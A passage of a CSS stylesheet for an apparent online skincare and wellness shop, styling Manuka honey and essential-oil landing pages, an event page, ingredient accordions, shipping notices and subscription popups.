  -o-transition: opacity 0.3s linear, right 0.3s ease-out;
  transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.serums-lp.fade.in .modal-dialog {
  right: 0;
}

.serums-lp .modal-content {
  border-radius: 0;
  border: none;
}

.serums-lp .modal-header {
  border-bottom: none;
  text-align: center;
  padding: 20px 15px 0px;
  text-transform: uppercase;
  position: relative;
}

.serums-lp .close {
  color: #000;
  font-size: 25px;
  opacity: 1;
  position: absolute;
  right: 15px;
  top: 15px;
}

#accordionIngredients .panel {
  box-shadow: none;
  border: none;
}

#accordionIngredients .panel + .panel {
  margin-top: 0px;
}

#accordionIngredients .panel-heading .accordion-toggle:after {
  font-family: "Glyphicons Halflings";
  float: right;
  color: #111111;
  content: "\e253";
  font-size: 11px;
}

#accordionIngredients .panel-heading a:before {
  content: none;
}

#accordionIngredients .panel-heading .accordion-toggle.collapsed:after {
  content: "\e252";
}

#accordionIngredients .panel-default > .panel-heading {
  background: transparent;
  border: none;
  border-top: 1px solid #ececec;
  padding: 0px;
}

#accordionIngredients .panel-title {
  margin-top: 0;
  margin-bottom: 0;
}

#accordionIngredients .panel-title a {
  color: #000;
  font-size: 14px;
}

#accordionIngredients .panel-body {
  padding: 15px;
  color: #000;
  font-size: 15px;
  line-height: 17px;
}

/* badge quick fix style */

.single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: -9px;
  top: 21px;
}

:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: 2px;
  top: 30px;
}

.limit-edition span {
  background: #2196f3;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

.promo-ribon span {
  background: #11bd32;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

a#for-contract-business-package {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 14px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
  margin: 10px auto !important;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
}

.center-screen {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  min-height: 100vh;
}

/** PDF OBJECT ***/

/* .pdfobject-container {
  height: 100rem;
  border: 1rem solid rgba(0, 0, 0, .1);
} */

.business-presentation-wrap {
  margin: 0px 10px 20px;
}
.business-presentation-wrap p {
  margin-bottom: 25px;
}
.business-presentation-wrap object {
  margin: 15px 0 25px;
}

a.activity-btn.gray-activity.gray-buy-btn {
  background-color: #d5d1d1;
  color: black;
}

a.activity-btn.gray-activity.gray-buy-btn:hover {
  background-color: #d5d1d1c7;
}

/*** MODAL FOR SHIPPING NOTICE  ***/

.free-shipping-notice,
.free-shipping-checked-notice {
  display: none;
  border-radius: 3px;
  width: auto;
  height: auto;
  position: fixed;
  right: 10px;
  bottom: 10px;
  padding: 25px;
  background: white;
  color: white;
  z-index: 999;
  -webkit-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
}
.close-notice {
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  color: #b1afae;
  font-size: 25px;
}

img.free-ship-img {
  margin: 15px auto;
  width: 170px;
}

.second-step {
  text-align: center;
}

.second-step p {
  color: #535353;
  font-size: 14px;
  margin-bottom: 0px;
}

.second-step h2 {
  font-size: 48px;
  color: #ea6334;
  font-weight: 700;
  margin: 10px;
}

.understand-btn {
  background: #ea6334;
  color: white;
  font-size: 14px;
  margin-top: 20px;
  width: 100%;
}

.congratulation-style {
  font-size: 31px !important;
}

.hidden-mini-cart {
  visibility: hidden;
}

button.turn-off-cookie {
  font-size: 12px;
  background: transparent;
  text-decoration: underline;
  padding: 0;
  margin-top: 20px;
}

/* summer offer n1 n2 */
#summer-n1n2-offer .offer-banner {
  margin-bottom: 20px;
}

#summer-n1n2-offer ul.products.columns-2 li {
  width: 50%;
  padding: 0px 10px;
}

.woocommerce-MyAccount-content h2 {
  font-size: 1.8em !important;
}

/* september event */

.september-event {
  margin-top: 100px;
}
.sep-banner-img {
  /*background-image: url(./images/Event_September_2022_Landing_Page.jpg);*/
  background-image: url(./images/Event_May_2024_banner.jpg);
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  height: 500px;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-evenly;
  align-content: center;
  flex-wrap: wrap;
}

.sep-hero-text {
  text-align: center;
  /*position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);*/
  color: #0490dd;
  font-family: "Gotham-Book";
  font-size: 30px;
  line-height: 40px;
}

.sep-hero-text h1 {
  font-size: 50px;
  line-height: 55px;
}

.sep-event-content {
  padding-top: 40px;
  font-size: 18px;
  line-height: 24px !important;
  color: #101010;
}

.sep-event-content b {
  font-family: "GothamMedium", sans-serif;
  line-height: normal;
  font-weight: normal;
}

.sep-event-content h3 {
  line-height: 34px;
}

.sep-event-content [class*="col-"] {
  margin-bottom: 15px;
}

.eventlogos {
  display: flex;
  align-items: center;
}

.eventlogo1 img {
  height: 33px;
  margin: 0 8px;
}

.eventlogo2 img {
  height: 55px;
  margin: 0 8px;
}

p.content-top-space {
  margin-left: 35px;
  margin-bottom: 0px;
}

.sep-speaker-section {
  max-width: 1500px;
  width: 100%;
  background: #f4f4f4;
  margin: 0 auto;
  padding-top: 70px;
  padding-bottom: 25px;
  margin-top: 100px;
  border-radius: 8px;
}

img.milenap {
  margin-top: -130px;
  border-radius: 8px;
}

.september-event .w-btn.product-test-btn {
  margin-bottom: 20px;
  margin-top: 0px;
}

.where-when p {
  margin-bottom: 2px;
}
.september-event .list-ul {
  margin-left: 0px;
}
.september-event li.content-li {
  display: grid;
  grid-gap: 15px;
  grid-template-columns: [col] 1fr [col] 3fr;
  grid-template-rows: auto;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  padding-top: 15px;
  padding-bottom: 15px;
  align-items: center;
}

.september-event .list-div {
  color: #0490dd;
  margin: 7px 0px;
}

.sep-heduler h3 {
  border-bottom: 2px solid #0490dd;
  padding-bottom: 10px;
  margin-bottom: 50px;
  /*color: #01808a;*/
  color: #0490dd;
}

.earlybird-row {
  background: #f4f4f4;
  padding: 27px 30px 0px;
  margin-bottom: 25px;
}

.milena-row {
  padding-top: 50px;
  padding-bottom: 20px;
}

.milena-row-reps {
  background: linear-gradient(to left, #f4f4f4 90%, white 10%);
  margin-bottom: 60px;
  margin-top: 30px;
  padding: 35px 40px 10px;
  background: #e4e1e042 url(./images/qvg-half-logo.png);
  background-position: left;
  background-repeat: no-repeat;
  background-size: 12%;
  text-align: center;
  border-radius: 8px;
}

.september-event h2 {
  text-align: center;
  font-weight: bold;
  border: none;
  font-size: 25px;
  line-height: 27px;
}

.september-event h2 + h3 {
  border-top: none;
}

@media screen and (max-width: 1450px) {
  .september-event {
    margin-top: 145px;
  }
}

@media screen and (max-width: 1025px) {
  .september-event {
    margin-top: 15px;
  }
  .sep-banner-img {
    height: 360px;
  }
  .sep-hero-text h1 {
    font-size: 42px;
    line-height: 43px;
  }
  .sep-hero-text {
    font-size: 30px;
    line-height: 31px;
  }
  .sep-event-content {
    padding-top: 20px;
    font-size: 16px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.3em;
  }
  .where-when {
    padding-top: 15px;
  }
  .sep-heduler {
    margin-top: -20px;
  }
  .sep-heduler h3 {
    margin-bottom: 15px;
  }
  .sep-speaker-section {
    margin-top: 60px;
    margin-bottom: -47px;
  }
  img.milenap {
    margin: -115px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .sep-hero-text h1 {
    font-size: 32px;
    line-height: 33px;
  }
  .sep-banner-img {
    height: 300px;
  }
  .where-when {
    margin-bottom: -55px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .september-event li.content-li {
    grid-template-columns: [col] 1fr [col] 2fr;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 0px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .sep-banner-img {
    height: 200px;
  }
  .sep-hero-text h1 {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-hero-text {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-event-content {
    padding-top: 5px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.2em;
    line-height: 23px;
  }
  .where-when {
    padding-top: 5px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .sep-heduler h3 {
    margin-bottom: 0px;
  }
  .sep-heduler h4 {
    margin-top: 20px;
    font-size: 1.1em;
  }
  .september-event li.content-li {
    grid-gap: 5px;
    grid-template-columns: [col] 1fr;
    padding-top: 8px;
    padding-bottom: 9px;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 19px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 32px;
  }
  img.milenap {
    margin-bottom: 15px;
  }
  .sep-speaker-section ul {
    margin-left: 30px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
    background-size: 35%;
    padding-top: 25px;
  }
  .milena-row-reps img {
    margin-bottom: 15px;
  }
  .milena-row-reps h4 {
    font-size: 1.1em;
    line-height: 21px;
  }
  .sep-speaker-section {
    margin-top: 90px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
  .eventlogo1 img {
    height: 25px;
  }
  .eventlogo2 img {
    height: 40px;
  }
}

/* ad-hock home banner buttons style - delete after event passed */

@media screen and (max-width: 992px) and (min-width: 768px) {
  .home-banner-btn-wrap a.shop-now-button {
    font-size: 18px;
    padding: 9px 30px 7px 27px;
  }
}

@media screen and (min-width: 787px) {
  .home-banner-btn-wrap {
    position: absolute;
    bottom: 2%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .home-banner-btn-wrap a.shop-now-button {
    position: relative;
    bottom: auto;
    left: auto;
    transform: none;
  }
}
/* end of september event style - delete it after event passed */

/* MANUKA PAGE STYLE */

body.page-template-template-manuka-page .site-main,
body.page-template-template-manuka-page .content-area {
  margin-bottom: 0px;
}

#manukapage {
  /*background: #f9f7f2;*/
  font-family: "Unica One", cursive;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  line-height: 24px;
  color: #000;
  overflow: hidden;
}

.manuka-banner {
  padding-top: 160px;
  padding-bottom: 70px;
  background-color: #f2f2f2;
}

.manuka-banner .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.manuka-intro {
  background: #e4e7e8;
  padding-top: 65px;
  padding-bottom: 100px;
}

.manuka-banner h1 {
  font-size: 82px;
  line-height: 66px;
  font-family: "AdobeGaramondProRegular";
}

.manuka-banner h2 {
  font-weight: 500;
  padding-left: 5px;
  margin-top: 0px;
}

#manukapage p.bigone {
  font-family: "AdobeGaramondProRegular";
  font-size: 40px;
  line-height: 48px;
  margin-top: 37px;
}

#manukapage p.colored-bg {
  background: #d6dcde;
  padding: 35px;
  border-radius: 6px;
}

.manuka-texture {
  background: url(./images/Blue-circle-opacity.png) center center no-repeat,
    url(./images/textured-bg.jpg) center center repeat;
  padding: 70px 0px 30px;
}

.manuka-beige-circle {
  position: absolute;
  top: -37%;
  left: -38%;
  width: 450px;
  max-width: 100%;
  transform: translate(-50%, -50%);
  opacity: 0.5 !important;
}

.manuka-flover-banner-img {
  position: absolute;
  bottom: -75px;
  left: -53px;
}

.manuka-flover-banner-top-img {
  position: absolute;
  top: -78px;
  left: auto;
  right: 10px;
  bottom: auto;
}

.manuka-creme-left {
  position: absolute;
  left: 30%;
  top: 15%;
  transform: translate(-50%, -50%);
}

.manuka-creme-right {
  position: absolute;
  left: 55%;
  top: 12%;
  transform: translate(-50%, -50%);
}

p.manuka-ingr-list {
  font-size: 15px;
  line-height: 18px;
}

img.manuka-badges {
  width: 330px;
  margin-top: 15px;
  margin-bottom: 20px;
}

img.manuka-product-img {
  margin: -110px auto 0px;
  width: 75%;
}

.manuka-product-overview {
  padding-top: 100px;
}

.manuka-properties {
  background-image: url(./images/Manuka-blue-bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 60px 0px 10px;
  color: #fff;
  font-size: 16px;
  line-height: 21px;
}

.manuka-properties img {
  margin: 0 auto 20px;
}

.manuka-product-overview,
.manuka-facts {
  background-image: url(./images/textured-bg.jpg);
  background-position: center center;
  background-repeat: repeat;
  position: relative;
  padding: 60px 0px 40px;
}

.manuka-support-ingredients {
  padding: 100px 0px;
  background-image: url(./images/nz-map.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.manuka-support-ingredients img {
  margin: 0 auto;
  height: 130px;
}

.manuka-product-overview p,
.manuka-support-ingredients p {
  font-size: 16px;
  line-height: 22px;
}

.manuka-support-ingredients .left-side-text {
  padding-top: 194px;
  padding-right: 65px;
}

.manuka-history {
  background-image: url(./images/bg-mauri.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0px 100px;
  border-top: 1px solid #ececec;
  background-attachment: fixed;
}

#manuka-more-history {
  padding-top: 20px;
}

.mauri-imgs {
  padding-top: 30px;
}

.mauri-imgs .img-bigger {
  margin-top: -183px;
}

img.mhimg {
  margin: 0 auto -45px;
}

.manuka-honey,
.manuka-facts {
  padding-bottom: 50px;
}

.honeylist {
  padding-top: 70px;
}

.honeylist ul {
  list-style: none;
  margin-left: 25px;
}

.honeylist ul li {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 10px;
}

.honeylist ul li img {
  width: 36px;
  margin-right: 15px;
}

.pt-30px {
  padding-top: 30px;
}

#manukaaccordion {
  padding-top: 50px;
  padding-left: 30px;
}

#manukaaccordion .panel {
  box-shadow: 0 10px 20px 0 rgb(0 0 0 / 10%);
  margin-bottom: 25px;
  border-color: #f5f5f5;
}

#manukaaccordion .panel-default > .panel-heading {
  background: none;
}
/*
#manukaaccordion .panel-heading a::before{content: none;}

#manukaaccordion .panel-heading a:after {
  content: "\f063";
  font-family: 'FontAwesome';
  float: right;
  transition: all 0.5s;
}*/

#manukaaccordion .panel-heading a:before {
  content: "\f063";
  font-family: "FontAwesome";
  float: right;
  transition: all 0.5s;
  color: #000;
}
#manukaaccordion .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#manukaaccordion img {
  height: 110px;
  margin: 0 auto 38px;
}

#manukaaccordion ul {
  margin-left: 35px;
}

.mshadowimg {
  box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}

.manuka-product-overview h4 {
  text-align: center;
  margin-bottom: 70px;
}

.ing-img {
  width: 185px;
  height: auto;
}

.manuka-product-overview ul.nav-tabs {
  margin: 0px auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
}

.manuka-product-overview ul.nav-tabs li {
  width: auto;
}

.manuka-product-overview ul.nav-tabs a {
  color: #000;
  height: 100%;
}

.manuka-product-overview ul.nav-tabs .ing-img {
  margin: 0 auto;
}

.manuka-product-overview .nav-tabs > li.active > a,
.manuka-product-overview .nav-tabss > li.active > a:focus,
.manuka-product-overview .nav-tabs > li.active > a:hover {
  color: #000;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus,
.manuka-product-overview .nav > li > a:hover {
  text-decoration: none;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus p.m-title,
.manuka-product-overview .nav > li > a:hover p.m-title,
.manuka-product-overview .nav > li > a:focus p.rm-ing,
.manuka-product-overview .nav > li > a:hover p.rm-ing {
  color: #a4987c;
}

p.rm-ing {
  border-bottom: 2px solid #222;
  display: inline-block;
}

.manuka-product-overview .nav-tabs.nav-justified > .active > a,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:focus,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:hover,
.manuka-product-overview .nav-tabs.nav-justified > li > a {
  border: none;
}

.manukaequalHeightdiv {
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
}

.manuka-texture .quantity {
  margin: 25px auto;
}
.manuka-texture .quantity-button {
  border: 2px solid #603a13;
  padding-left: 2px;
}

.manuka-texture a.button.add_to_cart_button {
  margin: 0px !important;
  font-size: 14px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
  font-weight: normal;
}

.manuka-texture .smartship-btn {
  text-transform: uppercase;
  padding: 7px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 14px;
  color: #000;
  margin-right: 0px !important;
  font-weight: normal;
}

.manuka-texture .smartship-btn:hover,
.manuka-texture .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (max-width: 1200px) {
  .manuka-banner h1 {
    font-size: 65px;
    line-height: 52px;
  }
  .manuka-banner {
    padding-top: 125px;
    padding-bottom: 110px;
  }
  .manuka-intro {
    padding-top: 35px;
    padding-bottom: 45px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  img.manuka-product-img {
    margin: 0px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  img.manuka-product-img {
    width: 45%;
  }
}

@media screen and (max-width: 1024px) {
  .manuka-banner {
    padding-top: 35px;
    padding-bottom: 15px;
  }
  .manukacard-body-text h1 {
    font-size: 50px;
    line-height: 57px;
    top: 57%;
  }
  .manuka-creme-left,
  .manuka-creme-right {
    height: 300px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  .manukacard-body-main {
    padding-bottom: 20px;
  }
  .manuka-support-ingredients .left-side-text {
    padding-top: 30px;
    padding-right: 0px;
  }
  .manuka-banner h1 {
    font-size: 50px;
    line-height: 45px;
  }
  .manuka-intro {
    padding-top: 5px;
    padding-bottom: 20px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .manuka-flover-banner-top-img {
    width: 30%;
    top: -40px;
  }
}

@media screen and (min-width: 992px) {
  .manuka-product-overview .panel-heading {
    display: none;
  }
  .manuka-product-overview .panel {
    border: none;
    box-shadow: none;
    border-top: 1px solid #d6c394;
    border-radius: 0px;
    background: transparent;
  }
  .manuka-product-overview .panel-collapse {
    height: auto;
  }
  .manuka-product-overview .panel-collapse.collapse {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  #manukapage p.bigone {
    font-size: 42px;
    line-height: 45px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
  }
  .manuka-history {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  #manukaaccordion {
    padding-left: 0px;
  }
  .manuka-product-overview ul.nav-pills {
    flex-wrap: wrap;
  }
  .manuka-product-overview ul.nav-pills li {
    width: 49%;
  }
  .manuka-product-overview .tab-content .tab-pane {
    display: block;
    margin-bottom: 40px;
  }
  .manuka-product-overview ul.nav-tabs {
    display: none;
  }
  .manuka-product-overview .panel-title a {
    display: block;
  }
  .manuka-product-overview .panel {
    margin: 0;
    box-shadow: none;
    border-radius: 0;
    margin-top: -2px;
    border: none;
    background: transparent;
  }
  .manuka-product-overview .panel-heading {
    background-color: transparent;
    border: none;
    text-align: center;
  }
  .manuka-product-overview .panel-heading a,
  .manuka-product-overview .panel-heading a:hover,
  .manuka-product-overview .panel-heading a:focus {
    color: #000;
  }
  .manuka-product-overview .ing-img {
    margin: 0 auto;
  }

  .manuka-product-overview .panel a:focus p.m-title,
  .manuka-product-overview .panel a:hover p.m-title,
  .manuka-product-overview .panel a:focus p.rm-ing,
  .manuka-product-overview .panel a:hover p.rm-ing {
    color: #a4987c;
  }
  .manuka-banner {
    padding-bottom: 45px;
  }
}

@media screen and (max-width: 767px) {
  .manuka-banner h1 {
    font-size: 38px;
    line-height: 38px;
  }
  #manukapage {
    line-height: 22px;
  }
  .manuka-intro {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .manuka-intro h2 {
    font-size: 20px;
    line-height: 23px;
  }
  .manuka-banner {
    padding-top: 30px;
    padding-bottom: 65px;
  }
  .manuka-banner h2 {
    font-size: 19px;
    padding-left: 3px;
  }
  .manukacard-body {
    margin-bottom: 20px;
  }
  .manukacard-body-text {
    width: 100%;
  }
  .manukacard-body-text img {
    width: 65px;
    margin: 5px auto 0px;
  }
  .manukacard-body-text h1 {
    font-size: 31px;
    line-height: 32px;
    top: 42%;
  }
  .manukacard-body-main,
  .manuka-support-ingredients {
    padding-bottom: 35px;
  }
  .manukacard-body-main img {
    margin: -157px auto 33px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  #manukapage p.bigone {
    font-size: 30px;
    line-height: 33px;
  }
  .manuka-texture {
    padding-top: 30px;
  }
  img.manuka-product-img,
  .mauri-imgs .img-bigger {
    margin-top: 30px;
  }
  .manuka-properties {
    padding: 30px 0px;
  }
  .honeylist {
    padding-top: 0px;
  }
  .manuka-facts {
    margin-top: 0px;
    padding-top: 0px;
  }
  .manuka-support-ingredients {
    padding: 0px 0px 20px;
  }
  .manuka-product-overview {
    padding-bottom: 10px;
  }
  .ing-img {
    width: 150px;
  }
  .manuka-texture .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  .manuka-flover-banner-img {
    width: 65%;
    bottom: -80px;
    left: -12px;
  }
  #manukapage p.colored-bg {
    padding: 20px;
  }
}

/* functional blend page */

.fblend .eoil-main-banner {
  background: url(./images/fuctional-blend-bg.jpg);
}

.eoil-landing-page .functional-blends {
  margin: 16px auto;
}

.eoil-landing-page .functional-blends h2 {
  font-size: 20px;
  line-height: normal;
  letter-spacing: 1px;
  margin-bottom: 20px;
  margin-top: 10px;
  text-align: center;
}

.fblend .eoil-banner-textblock {
  width: 90%;
}

.fblend .eoil-half-box-container {
  top: 55%;
}

.fblend .eoil-banner-textblock p {
  color: #25251a;
  font-size: 25px;
  text-shadow: none;
  line-height: 28px;
}

.fblend .single-eo-shop-option.with-changed-width {
  width: 80%;
  text-align: left;
}

.fblend .single-eoil-container img {
  width: 80%;
}

.fblend .single-eoil-container span {
  color: #000;
  text-decoration: underline;
}

.functional-bleng-bg1 {
  background: url(./images/essential-oils/essential-oils-bottles2023.jpg);
}

.functional-bleng-bg2 {
  background: url(./images/essential-oils/good-vibe-woman.jpg);
}

p.fblend-title {
  font-size: 20px;
  color: #426372;
}

ul.functional-b {
  list-style: none;
  text-align: left;
  margin-left: 0px;
}

ul.functional-b li {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}

ul.functional-b li img {
  width: 80px;
  margin-right: 20px;
  margin-left: 0px;
  width: 100%;
  max-width: 80px;
}

.fblend a.button.add_to_cart_button {
  margin: 10px 10px !important;
}

.fblend .smartship-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
  text-transform: uppercase;
}

.fblend .smartship-btn:hover,
.fblend .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (min-width: 1024px) {
  .eoil-landing-page.fblend .single-eoil-container p {
    font-size: 18px;
    line-height: 22px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-landing-page.fblend {
    margin-top: auto;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
  }
  .fblend .eoil-half-box-container {
    top: 60%;
  }
  ul.functional-b li {
    margin-bottom: 15px;
  }
  ul.functional-b li img {
    width: 50px;
    margin-right: 15px;
  }
  .eoil-landing-page .functional-blends h2 {
    font-size: 15px;
  }
  p.fblend-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 992px) {
  .functional-b p br {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page.fblend .eoil-banner-textblock h1 {
    font-size: 6vw;
  }
  .fblend .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  ul.functional-b li {
    margin-bottom: 5px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends {
    padding-top: 150%;
  }
  ul.functional-b li img {
    width: 40px;
    margin-right: 10px;
  }
  p.fblend-title {
    font-size: 15px;
    line-height: 15px;
    margin-bottom: 0px;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 8px;
  }
  .fblend .eoil-half-box-container {
    top: 56%;
  }
  .fblend .ar-mobile .with-flex-def {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .functional-bleng-bg1 {
    background-position: right;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 70px;
  }
  .fblend .single-eo-shop-option.with-changed-width {
    width: 100%;
  }
  .fblend .single-eoil-container img {
    max-height: 190px;
    width: auto;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 10px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
  /*.fblend a.button.add_to_cart_button {
    margin: 10px auto!important;
  }*/
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
}

@media screen and (max-width: 400px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 13px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 350px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 10px;
  }
  .fblend .single-eoil-container img {
    max-height: 150px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 0px;
  }
  ul.functional-b li img {
    width: 33px;
    margin-right: 8px;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
}

@media screen and (max-width: 340px) {
  .fblend .single-eoil-container img {
    max-height: 130px;
  }
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: column;
    align-items: center;
  }
  .fblend a.button.add_to_cart_button,
  .fblend .smartship-btn {
    font-size: 10px;
    padding: 3px 11px 2px;
  }
}

/* hand cream single page style */

.singlepage-ing-template .row-flex {
  flex-wrap: wrap;
  /*align-items: center;*/
  padding-top: 25px;
}

.single-ingredients-box {
  /*display: flex;*/
  align-items: center;
  text-align: center;
  margin-bottom: 30px;
}

.single-ingredients-box img {
  width: 90px;
  margin: 0px auto;
}

.single-ingredients-box-text p {
  font-size: 17px;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  .singlepage-ing-template .row-flex {
    padding-top: 0px;
  }
  .col-sm-8 .single-ingredients-box:first-of-type {
    margin-top: 23px;
  }
}

/** smarrtship popup btn **/

button.smartship-popup-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

.spa-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.spa-overlay-target {
  visibility: visible;
  opacity: 1;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
}

.spa-popup {
  margin: 110px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  width: 30%;
  position: relative;
  transition: all 5s ease-in-out;
}

.spa-popup h2 {
  margin-top: 0;
  color: #333;
  font-family: Tahoma, Arial, sans-serif;
}
.spa-popup #spa-close {
  position: absolute;
  top: 15px;
  right: 15px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #fff;
  background: #e94e0f;
  padding: 5px 6px;
}
.spa-popup #spa-close:hover {
  color: #323634;
}
.spa-popup .content {
  max-height: 30%;
  overflow: auto;
}

#addcard-wrapp {
  display: inline;
}

a#add-smartship-eo {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 3px 10px 0 0 !important;
}

button.stop-smartship-eo {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

@media screen and (max-width: 700px) {
  .spa-popup {
    width: 70%;
  }
}

/* FLASH SALE BADGE ON OFFER PAGE */

/* #flash-sale-offer .offer-banner{
  border-radius: 11px;
  margin-top: 25px;
}

.flash-sale-info{
  margin-top: 20px;
}

.flash-sale-info p{
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

.flash-sale-info p b, .flash-sale-discount-package p b {
  color: #117878;
  font-family: 'Gotham-Book';
  font-weight: normal;
}

